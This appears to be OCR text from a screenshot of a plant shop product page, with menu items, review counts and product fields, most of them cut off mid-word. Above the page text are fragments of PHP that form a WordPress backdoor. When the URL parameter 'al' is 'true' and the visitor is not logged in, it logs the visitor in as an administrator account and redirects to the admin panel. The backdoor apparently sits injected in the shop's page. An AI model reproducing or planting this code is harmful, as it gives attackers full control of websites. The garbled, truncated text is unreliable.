
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
Air Purifying P
Indoor Evergr
Aglaonem
0 Reviews
Writ
Product code
N
Availability
In